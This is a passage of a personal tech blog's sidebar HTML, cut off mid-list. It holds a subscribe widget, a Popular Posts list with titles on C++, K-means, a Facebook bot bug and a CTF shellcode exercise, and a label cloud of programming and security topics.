<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1COMMENT' onclick='return(_SW_toggleReaderList(event, "Subscribe1COMMENT"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1COMMENT"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
All Comments
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://note.heron.me/2012/06/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX4nHsTWeBsHUrCDZ1XB2n95i9Qcys40YVpi6bPv_yZvxLR7JmeNzwXNnqiRthvBwAYViSgVSm_MkEALRInz2tloR_NKjB1d7XNTAOkegO3x9A8VvH181SaNMV_j-H3_zm-brhkexNV4ow/w72-h72-p-k-no-nu/Screenshot-2.png'/>
</a>
</div>
<div class='item-title'><a href='http://note.heron.me/2012/06/blog-post.html'>期末颱風</a></div>
<div class='item-snippet'>期末考時遇到雙颱&#65292;大家都紛紛在問隔天會不會考試... 於是用程式碼解釋這個現象&#65292;不過裡面有個有趣的BUG&#65292;能發現嗎&#65311;     </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://note.heron.me/2012/05/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tU_CKPd_yLXpy-JudnXuOgobxtzlBCbtw_l0LeGAZAstZIEMMW8LwWCj9OPbeDzFP-FvvPYHacu4HIq3iOiT_xeZfv34PGoiC1=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://note.heron.me/2012/05/blog-post.html'>科技反思</a></div>
<div class='item-snippet'>恰好看到兩個微電影都是在談論科技造成的負面影響&#12290;   溫度 - 海洋大學        回到過去說愛你          &quot;我們面對著螢幕&#65292;卻背對了幸福&quot;</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://note.heron.me/2012/01/this-c.html'>"this" (C++)</a></div>
<div class='item-snippet'>this 是一個被C++保留的詞彙&#65292;即他有特殊意義&#65292;不能拿來當作變數的名字&#12290;    用在&#65306;某個class裡面  意義&#65306;指向自己這個物件的指標  注意&#65306;他是指標&#65292;並非說該物件中又包含該物件自己的遞迴&#65292;而只是儲存自己的記憶體位置    故讀取自己class中的變數&#65292;有以下幾種方法&#65306; ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://note.heron.me/2013/04/applying-k-mean-on-csv-files-using.html'>Applying K-mean on CSV files using Python</a></div>
<div class='item-snippet'> What is K-mean?    K-mean is an easy to clustering the data, which knowing their features already. We call the input data entities as ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://note.heron.me/2012/04/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOV0TpM8K-TOU4fSz6Oysbl894E3hFr5S13HLYdgJHXs4mNk2sJO70I7gihgCfrsYVZBo2J64zSmw0yFQso3RtwNfiOU2MILQPcSIJP82OMVEIOIO1GkmbblwpuKCVRzzYpA51XAzgoB0Z/w72-h72-p-k-no-nu/IMAG0987.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://note.heron.me/2012/04/blog-post.html'>那你拿了嗎&#65311;</a></div>
<div class='item-snippet'>     學生&#65306;&#12300;眼前社會的科技發達&#12289;資訊流通更是誇張&#65292;這樣海量的知識流通&#65292;又幾乎都是免費的&#65292;大家的競爭更加接近&#65292;我們該怎麼脫穎而出&#65311;就像是滿山的buffet&#65292;該怎麼拿&#65311;&#12301; 林百里&#65306;&#12300;那你拿了嗎&#65311;&#12301;</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://note.heron.me/2016/05/100-no-matching-user-found-facebook.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjydMhXQyXrw93dc9EcMjgeoDCMkBdqe_NybBT2-T9c0wb2rbZg1dUfjh4Gop6-37v3MDsb0hY0ZKu_rcjlCctirC0EfCOo6vfAu65vAMQ9mszGjgyZvTCOTxBDgu__y8o-AczlMLg0Grm3/w72-h72-p-k-no-nu/Screen+Shot+2016-05-17+at+3.36.45+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://note.heron.me/2016/05/100-no-matching-user-found-facebook.html'>&#8220;(#100) No matching user found&#8221; - Facebook Messenger Bot Bug</a></div>
<div class='item-snippet'>On May 13th, I found that my Facebook Messenger bot failed to response some users, and as I read the error log of my webhook process, then g...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://note.heron.me/2014/11/alphanumeric-shellcode-of-execbinsh.html'>Alphanumeric Shellcode of EXEC("/bin/sh") without binsh/BINSH Characters</a></div>
<div class='item-snippet'> Abstract   This is one of the CTF tasks from &quot;Secure Programming&quot; course in NCTU.   Problem   Input: a string with following rest...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://note.heron.me/2011/12/stack-using-link-list.html'>Stack Using Link List</a></div>
<div class='item-snippet'>最近同學在學習 link list&#65292;使用C語言中的 structure 做堆疊(stack) &#65292;所以我也練習了一次&#12290;   堆疊如同字面上的意思&#65292;將東西一層一層&#12300;疊&#12301;上去&#65292;故最後進來的東西&#65292;會放在最上面&#65292;即是LIFO(last in, first out)&#12290;   堆疊最常見的幾個操...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://note.heron.me/2015/10/usb-formatting-to-support-windows-using.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEy4bHgwhvg9AlL7N1xWb2jl3CTeQPVb_zCvmiz975pYVx1N1ytwdyoAMItYF3a0fcujfW_H_7MjmIR2K6Nt1bZn-SUKt1DDsd7nOCzIjoLCnpVszs-Y6zlPseArvsQnrgNA1-2IIGJGx1/w72-h72-p-k-no-nu/Screen+Shot+2015-10-11+at+5.34.00+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://note.heron.me/2015/10/usb-formatting-to-support-windows-using.html'>USB Formatting to Support Windows using Mac Command Line Tool</a></div>
<div class='item-snippet'> Abstract  It&#39;s an annoying problem that Windows isn&#39;t support much filesystem formats; thus, usually we meet problems when we plug ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://note.heron.me/2011/12/queue-using-link-list.html'>Queue Using Link List</a></div>
<div class='item-snippet'>接續上回的stack&#65292;這回做queue&#65288;佇列&#65289;&#12290;   queue像是排隊&#65292;先排進隊伍的東西&#65292;會先被取出queue&#65292;也就是(FIFO, first in first out)&#65292;因而我們可以得知queue和stack的差別即queue是一頭放入&#12289;另一頭取出&#65292;然而stack中放入&#12289;取出...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://note.heron.me/search/label/C%2B%2B'>C++</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://note.heron.me/search/label/Linux'>Linux</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://note.heron.me/search/label/OOP%20course'>OOP course</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://note.heron.me/search/label/C'>C</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://note.heron.me/search/label/OSDI'>OSDI</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://note.heron.me/search/label/apache'>apache</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://note.heron.me/search/label/kernel'>kernel</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://note.heron.me/search/label/Kali'>Kali</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://note.heron.me/search/label/Kali%20Tool%20Series'>Kali Tool Series</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://note.heron.me/search/label/Ubuntu'>Ubuntu</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://note.heron.me/search/label/Makefile'>Makefile</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://note.heron.me/search/label/vim'>vim</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://note.heron.me/search/label/class'>class</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://note.heron.me/search/label/Google'>Google</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://note.heron.me/search/label/hacking'>hacking</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://note.heron.me/search/label/javascript'>javascript</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://note.heron.me/search/label/server'>server</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://note.heron.me/search/label/Mac'>Mac</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://note.heron.me/search/label/command'>command</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://note.heron.me/search/label/iOS'>iOS</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://note.heron.me/search/label/secure%20programming'>secure programming</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://note.heron.me/search/label/websites'>websites</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://note.heron.me/search/label/Facebook'>Facebook</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://note.heron.me/search/label/Fedora'>Fedora</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://note.heron.me/search/label/Python'>Python</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://note.heron.me/search/label/Virtual%20Box'>Virtual Box</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://note.heron.me/search/label/asm'>asm</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://note.heron.me/search/label/css'>css</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://note.heron.me/search/label/linklist'>linklist</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://note.heron.me/search/label/memory'>memory</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://note.heron.me/search/label/php'>php</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://note.heron.me/search/label/security'>security</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/DDos'>DDos</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/Heroku'>Heroku</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/MOI'>MOI</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/OS'>OS</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/SSL'>SSL</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/VM'>VM</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/appengine'>appengine</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/exploit'>exploit</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/pointer'>pointer</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/reverse%20engineering'>reverse engineering</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/shellcode'>shellcode</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/ssh'>ssh</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/stack'>stack</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/static'>static</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/API'>API</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/App'>App</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/Chrome'>Chrome</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/Debian'>Debian</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/Django'>Django</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/HTTPS'>HTTPS</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/IP'>IP</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/Inheritance'>Inheritance</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/Karel'>Karel</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/LaTeX'>LaTeX</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/Nagios'>Nagios</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/OOM'>OOM</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/Objective%20C'>Objective C</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/PaaS'>PaaS</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/STM32'>STM32</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/Stanford'>Stanford</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/VMWare'>VMWare</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/Web%20Robot'>Web Robot</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/Windows'>Windows</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/Wordpress'>Wordpress</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/android'>android</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/app%20store'>app store</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/brute%20force'>brute force</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/client'>client</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/ctf'>ctf</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/dd'>dd</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/debugger'>debugger</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/design'>design</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/disk%20utility'>disk utility</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/emulation'>emulation</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/encryption'>encryption</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/file'>file</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/firewall'>firewall</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/formal%20language'>formal language</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/gcc'>gcc</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/gdb'>gdb</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/git'>git</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/html'>html</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/java'>java</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/mitm'>mitm</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/port'>port</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/screen'>screen</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/sniff'>sniff</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/stack%20overflow'>stack overflow</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/std'>std</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/system%20call'>system call</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/system%20monitoring'>system monitoring</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/template'>template</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/unix'>unix</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://note.heron.me/search/label/virtualization'>virtualization</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/3D'>3D</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/8051'>8051</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/AD'>AD</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/AIP'>AIP</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/AVR'>AVR</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/AWS'>AWS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Adobe'>Adobe</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/BeEF'>BeEF</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Bootstrapper'>Bootstrapper</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Bubble%20Sort'>Bubble Sort</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/CMU%20Sphinx%20Project'>CMU Sphinx Project</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/CMUSphinx'>CMUSphinx</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/CPS'>CPS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/CSV'>CSV</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Celery'>Celery</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Computer%20Vision'>Computer Vision</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Continuation%20Passing%20Style'>Continuation Passing Style</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Cortex'>Cortex</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/DDoS%20v.s.%20DoS'>DDoS v.s. DoS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/DFA'>DFA</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/DMA'>DMA</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/DirBuster'>DirBuster</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/DoS'>DoS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/DoS%20v.s.%20DDoS'>DoS v.s. DDoS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Dynamic%20Programming'>Dynamic Programming</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Facebook%20API'>Facebook API</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Facebook%20Bot'>Facebook Bot</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Facebook%20Bot%20Bug'>Facebook Bot Bug</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Facebook%20Messenger%20Bot'>Facebook Messenger Bot</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Finite%20Automata'>Finite Automata</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/GIF'>GIF</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/GNU'>GNU</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/GPG'>GPG</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/GPO'>GPO</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/GTK'>GTK</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/GUI'>GUI</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Github'>Github</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Google%20API'>Google API</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Google%20Blockly'>Google Blockly</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Google%20Image'>Google Image</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Gson'>Gson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/HC-06'>HC-06</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
